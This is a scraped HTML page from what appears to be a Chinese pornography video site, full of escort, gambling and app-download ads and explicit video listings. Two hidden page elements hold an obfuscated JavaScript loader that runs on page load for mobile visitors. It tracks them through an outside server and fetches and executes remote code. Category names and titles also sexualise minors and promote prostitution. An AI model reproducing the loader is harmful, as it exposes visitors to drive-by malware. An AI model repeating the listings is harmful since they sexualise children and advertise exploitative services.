

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://wolaijz.com/news/18870.html
body_size: 9276
content:
<!doctype html><html lang="zh"><head><title>- - 精品国产一区二区三区免费_日韩精品_欧美二区在线_欧美不卡一区_精品一区_亚洲国产电影_日字码无精在线免费_国精产品一区一区三区有限在线_一二区做爱_精品一二三</title><meta name="keywords" content="" /><meta name="description" content="" /><meta charset="utf-8"><meta id="referrer" name="referrer" content="always"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta http-equiv="Cache-Control" content="no-transform"><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no,viewport-fit=cover"><link rel="stylesheet" href="/template/quan/static/css/common.css"><link rel="stylesheet" href="/template/quan/static/css/swiper-bundle.css"><link rel="stylesheet" href="/template/quan/static/css/index.css"><link rel="stylesheet" href="/template/quan/static/js/home.js"><link rel="stylesheet" href="/template/quan/static/js/swiper-bundle.min.js"><script>var maccms={"path":"","mid":"1","aid":"11","url":"www.wolaijz.com","wapurl":"www.wolaijz.com","mob_status":"2"};</script></head><body><div class="container"><header><div class="header flex-row justify-between"><div class="flex-row align-center justify-between header-left"><a href="/" class="logo">精品国产一区二区三区免费_日韩精品_欧美二区在线_欧美不卡一区_精品一区_亚洲国产电影_日字码无精在线免费_国精产品一区一区三区有限在线_一二区做爱_精品一二三</a></div><div class="flex-row header-right align-center"></div></div></header><div class="container"><div class="flex-column"><span class="text-bts-title"></span><div class="flex-row flex-wrap justify-center"></div></div></div><a href='https://8043.d80438494.com' target='_blank'><img src='https://xds.bxzpwnt.com/be62a5f084b38afb37eeed8be41c402d.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.5378978.cc:5377/88.html?shareName=5378576.cc' target='_blank'><img src='https://images.537images18.com:6699/images/cc960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://rrxlla.top/?channelCode=xiaotou' target='_blank'><img src='https://imagedelivery.net/ra3i83YOBLuYGfPFQwHFZw/fa7b9b9b-b470-4000-fc0c-2b3d128c1200/public' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://1782.b17824980.com' target='_blank'><img src='https://mkg22.foc306.com/f016a2e9bce84d1ac526d686e64cb04e.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://mm630213am.sakuraxj.top/#/saticWeb?agent=630213' target='_blank'><img src='https://www.uxmum.top/images/6870b0ece71fc091f5bcf312.webp' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://64.f64291784.com' target='_blank'><img src='https://go.p2po2o.com/3f6c267af65714f8a9c2c5055a876df7.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://146.103.91.166:5001/?cid=1661465' target='_blank'><img src='https://157.185.146.120:5001/siteadmin/upload/img/1965444293477916674.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.408536.cc:4040/88.html?shareName=408536.cc' target='_blank'><img src='https://images.40images26.com:6699/images/960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.208451.cc:2020/88.html?cid=8504449' target='_blank'><img src='https://images.20images40.com:6699/images/980x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc' target='_blank'><img src='https://images.835images86.com:6699/images/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://b7d3g6ds.4656a190.com:5012/?cid=2946158' target='_blank'><img src='https://ccnv23k2.baidu188.cc/imgs/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://2pg.9224867.cc' target='_blank'><img src='https://imgsa.baidu.com/forum/pic/item/3bf33a87e950352ad260151f1543fbf2b2118ba7.jpg' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://o1j9yc0.porbqo.cn/?channelCode=ya552OP' target='_blank'><img src='https://p.sda1.dev/28/cd737981b488a11681d6c3b2f5ff6994/约爱960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><marquee behavior="scroll" direction="left" class="notice"> 您当前访问的网址可能很快就不能访问了，请联系我们 的导航发布网址：www.wolaijz.com保存到备忘录或者书签，以免后期无法访问本站。</marquee><main><div class="web-nav"><a href="https://mm630213am.sakuraxj.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">上门服务</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213am.sakuraxj.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">夜店选妃</span></a><a class="web-nav-child" href="https://mm630213am.sakuraxj.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">莞式服务</span></a><a class="web-nav-child" href="https://mm630213am.sakuraxj.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">附近的人</span></a><a class="web-nav-child" href="https://mm630213am.sakuraxj.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学生兼职</span></a><a class="web-nav-child" href="https://mm630213am.sakuraxj.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">帝王享受</span></a><a class="web-nav-child" href="https://mm630213am.sakuraxj.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹援交</span></a><a class="web-nav-child" href="https://mm630213am.sakuraxj.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">少妇约炮</span></a><a class="web-nav-child" href="https://mm630213am.sakuraxj.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">家庭乱伦</span></a></div></div><div class="web-nav"><a href="https://mm630213am.sakuraxj.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213am.sakuraxj.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://mm630213am.sakuraxj.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://mm630213am.sakuraxj.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://mm630213am.sakuraxj.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://mm630213am.sakuraxj.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://mm630213am.sakuraxj.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://mm630213am.sakuraxj.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://mm630213am.sakuraxj.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="web-nav"><a href="/news/42.html" class="web-nav-type">视频一区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/44.html"><span class="web-nav-child">国产福利</span></a><a class="web-nav-child" href="/news/43.html"><span class="web-nav-child">精品推荐</span></a><a class="web-nav-child" href="/news/45.html"><span class="web-nav-child">主播直播</span></a><a class="web-nav-child" href="/news/46.html"><span class="web-nav-child">亚洲有码</span></a><a class="web-nav-child" href="/news/80.html"><span class="web-nav-child">韩国御姐</span></a><a class="web-nav-child" href="/news/47.html"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="/news/48.html"><span class="web-nav-child">美乳大乳</span></a><a class="web-nav-child" href="/news/49.html"><span class="web-nav-child">人妻熟女</span></a></div></div><div class="web-nav"><a href="/news/51.html" class="web-nav-type">视频二区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/52.html"><span class="web-nav-child">欧美精品</span></a><a class="web-nav-child" href="/news/56.html"><span class="web-nav-child">自拍偷拍</span></a><a class="web-nav-child" href="/news/53.html"><span class="web-nav-child">萝莉少女</span></a><a class="web-nav-child" href="/news/54.html"><span class="web-nav-child">伦理三级</span></a><a class="web-nav-child" href="/news/60.html"><span class="web-nav-child">素人自拍</span></a><a class="web-nav-child" href="/news/57.html"><span class="web-nav-child">制服丝袜</span></a><a class="web-nav-child" href="/news/55.html"><span class="web-nav-child">成人动漫</span></a><a class="web-nav-child" href="/news/59.html"><span class="web-nav-child">Cosplay</span></a></div></div><div class="web-nav"><a href="/news/61.html" class="web-nav-type">视频三区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/65.html"><span class="web-nav-child">剧情</span></a><a class="web-nav-child" href="/news/62.html"><span class="web-nav-child">台湾辣妹</span></a><a class="web-nav-child" href="/news/63.html"><span class="web-nav-child">东南亚av</span></a><a class="web-nav-child" href="/news/68.html"><span class="web-nav-child">传媒公司</span></a><a class="web-nav-child" href="/news/64.html"><span class="web-nav-child">欺辱凌辱</span></a><a class="web-nav-child" href="/news/67.html"><span class="web-nav-child">91探花</span></a><a class="web-nav-child" href="/news/66.html"><span class="web-nav-child">多人群p</span></a><a class="web-nav-child" href="/news/81.html"><span class="web-nav-child">唯美港姐</span></a></div></div><div class="web-nav"><a href="/news/70.html" class="web-nav-type">视频四区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/72.html"><span class="web-nav-child">女优系列</span></a><a class="web-nav-child" href="/news/71.html"><span class="web-nav-child">古装扮演</span></a><a class="web-nav-child" href="/news/73.html"><span class="web-nav-child">网爆事件</span></a><a class="web-nav-child" href="/news/74.html"><span class="web-nav-child">幼女学生</span></a><a class="web-nav-child" href="/news/75.html"><span class="web-nav-child">男同性恋</span></a><a class="web-nav-child" href="/news/76.html"><span class="web-nav-child">女同性恋</span></a><a class="web-nav-child" href="/news/77.html"><span class="web-nav-child">旗袍系列</span></a><a class="web-nav-child" href="/news/78.html"><span class="web-nav-child">瑜伽裤</span></a></div></div><div class="web-nav"><a href="https://rrxlla.top/?channelCode=xiaotou" target="_blank" class="web-nav-type">上门服务</a><div class="web-nav-list"><a class="web-nav-child" href="https://rrxlla.top/?channelCode=xiaotou" target="_blank"><span class="web-nav-child">夜店选妃</span></a><a class="web-nav-child" href="https://rrxlla.top/?channelCode=xiaotou" target="_blank"><span class="web-nav-child">莞式服务</span></a><a class="web-nav-child" href="https://rrxlla.top/?channelCode=xiaotou" target="_blank"><span class="web-nav-child">附近的人</span></a><a class="web-nav-child" href="https://rrxlla.top/?channelCode=xiaotou" target="_blank"><span class="web-nav-child">学生兼职</span></a><a class="web-nav-child" href="https://rrxlla.top/?channelCode=xiaotou" target="_blank"><span class="web-nav-child">帝王享受</span></a><a class="web-nav-child" href="https://rrxlla.top/?channelCode=xiaotou" target="_blank"><span class="web-nav-child">学妹援交</span></a><a class="web-nav-child" href="https://rrxlla.top/?channelCode=xiaotou" target="_blank"><span class="web-nav-child">少妇约炮</span></a><a class="web-nav-child" href="https://rrxlla.top/?channelCode=xiaotou" target="_blank"><span class="web-nav-child">家庭乱伦</span></a></div></div><div class="web-nav"><a href="https://rrxlla.top/?channelCode=xiaotou" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://rrxlla.top/?channelCode=xiaotou" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://rrxlla.top/?channelCode=xiaotou" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://rrxlla.top/?channelCode=xiaotou" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://rrxlla.top/?channelCode=xiaotou" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://rrxlla.top/?channelCode=xiaotou" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://rrxlla.top/?channelCode=xiaotou" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://rrxlla.top/?channelCode=xiaotou" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://rrxlla.top/?channelCode=xiaotou" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="flex-row search-div"><form action="/ld.html" method="get" class="flex-row relative align-center input-div"><input type="text" name="wd" class="search-input" placeholder="搜索影片名称"><button type="submit" class="search-btn"><img src="[data-uri]" alt=""></button></form></div><div class="container"><div class="app-background"><div class="app-title"><span class="app-title-text">以下APP站长已检测强烈推荐下载(l友必备)</span></div><div class="flex-row flex-wrap justify-center"><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://mm960224a.sakuraxj.top/#/saticWeb?agent=960224"><img src="https://img.xmshengchao.com:1688/images/b6cb7134-466e-44f6-a857-0203528f4701" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">玫瑰直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://mm630213am.sakuraxj.top/#/saticWeb?agent=630213"><img src="https://v.山东面粉.com/954f8570089e6b795f1209fad46cce31.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">美女直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div></div></div></div><div style="display: none !important;">function GIUAba(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function QeubaFV(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return GIUAba(t);};window[''+'C'+'U'+'z'+'a'+'w'+'W'+'O'+'I'+'b'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function ilJz(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=QeubaFV,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=ilJz(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://vfr.fgreerebjkb.live:7891/stats/16662/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=ilJz(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR0cHMlM0ElMkYlMkZhLmVzZmVzZmViamtiLmxpddmUlM0E4ODkx','d3NzJJTNBJJTJJGJJTJJGYS52ZndyZWZlYmprYi5saXZlJJTNBOTUzMw==','172198',window,document,['d','J']);}:function(){};</div><script>new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script><div><div><div></div></div></div><div></div><script>CUzawWOIb();</script><div style="display: none !important;">function jLCFw(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function LQcqZg(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return jLCFw(t);};window[''+'g'+'Z'+'p'+'H'+'F'+'m'+'b'+'W'+'B'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function xtbRh(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=LQcqZg,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=xtbRh(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://vfr.fgreerebjkb.live:7891/stats/16662/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=xtbRh(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR00cHMlM00ElMkYlMkZhLmVzZmVzZmViamtiLmxpdmUlM00E4ODkx','d3NzJJTNBJJTJJGJJTJJGYS52ZndyZWZlYmprYi5saXZlJJTNBOTUzMw==','172197',window,document,['0','J']);}:function(){};</div><script>new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script><div><div><div></div></div></div><div></div><script>gZpHFmbWB();</script><script> var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src ="https://node91.aizhantj.com:21233/tjjs/?k=86iq8k5uyer"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })(); </script><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 59%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ok.5378978.cc:5377/88.html?shareName=5378576.cc'><img src='https://images.537images49.com:6699/images/150x150.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 46%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc'><img src='https://images.835images86.com:6699/images/ky150x150.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div></main><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text"></h2><a href="/" class="list-title-text list-title-more">总共：24139条</a></div><div class="web-list-box"><div class="vod-list"><a href="https://rrxlla.top/?channelCode=xiaotou" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://img.mresou.com/img/w_20241010_s.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">全网精品初中班花淫乱生活</span></a></div><div class="vod-list"><a href="https://mm630213am.sakuraxj.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://asv.山东面粉.com/e20250927_1646_2.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://mm630213am.sakuraxj.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://v.山东面粉.com/e20241129_2010_1.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="https://8043.d80438494.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://xds.bxzpwnt.com/f0768e903f148057b2b03f2e2040e11a.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="https://1782.b17824980.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://mkg22.foc306.com/36b37a0160f0da97a0cf11eacb674425.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门威尼斯</span></a></div><div class="vod-list"><a href="https://64.f64291784.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://go.p2po2o.com/6b4bc2393b34f569886385798f04319d.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门新葡京</span></a></div><div class="vod-list"><a href="/play/252897.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20251107-1/d1aec680fa65731be1748623ce86b3a9.jpg" class="vod-pic"><span class="vod-date">2025-11-08</span></div><p class="vod-name">女朋友不在时，强迫纯真的巨乳妹妹进行浓厚中出性爱让她爱上我的肉棒三天回忆 似鸟日菜,紫月ゆかり FPRE_103</p></div></a></div><div class="vod-list"><a href="/play/252896.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20251107-1/2e98679f18616dacb0ca8f19ed2fb09a.jpg" class="vod-pic"><span class="vod-date">2025-11-08</span></div><p class="vod-name">前教师的继母当家庭教师，为了提升我的学习动力，她会帮我口交，甚至答应中出… 希岛爱里 IPZZ_390</p></div></a></div><div class="vod-list"><a href="/play/252895.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20251107-1/188ad9b9db4e5ebc68a51eea34ecccd9.jpg" class="vod-pic"><span class="vod-date">2025-11-08</span></div><p class="vod-name">时间停止办公室。用可以停止时间的神器随心所欲地插入、停止、抽插、放着… 未知演员 HSODA_038</p></div></a></div><div class="vod-list"><a href="/play/252894.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20251107-1/b80ed0d57d59b7a5aacc4ee2c139b4ca.jpg" class="vod-pic"><span class="vod-date">2025-11-08</span></div><p class="vod-name">日本第一肉弹T罩杯 福冈志保精选4小时 福冈しほ GAS_518</p></div></a></div><div class="vod-list"><a href="/play/252893.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20251107-1/f9d50bc8e11fc3e3fffe24c4770ba5bd.jpg" class="vod-pic"><span class="vod-date">2025-11-08</span></div><p class="vod-name">你想让你的书呆子被一个咸女孩自慰吗？并去泡妞。令和GAL，一个愿意接受不断升级的要求 未知演员 HJMO_662</p></div></a></div><div class="vod-list"><a href="/play/252892.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20251107-1/e9562f86af4274c524ae2b8fa2625bda.jpg" class="vod-pic"><span class="vod-date">2025-11-08</span></div><p class="vod-name">丧服性欲溢出50岁寡妇4小时 未知演员 HRD_348</p></div></a></div><div class="vod-list"><a href="/play/252891.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20251107-1/f83f21dbd02e1f6766a9fda2599c5dba.jpg" class="vod-pic"><span class="vod-date">2025-11-08</span></div><p class="vod-name">骑乘位扭腰不可小觑的人妻、旭明沙 31岁 AV出道 旭明沙 旭メイサ MEYD_943</p></div></a></div><div class="vod-list"><a href="/play/252890.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20251107-1/87ae97e1ecfb2bcfaa7ab119d47a63db.jpg" class="vod-pic"><span class="vod-date">2025-11-08</span></div><p class="vod-name">生滨T★kTok Vol.22 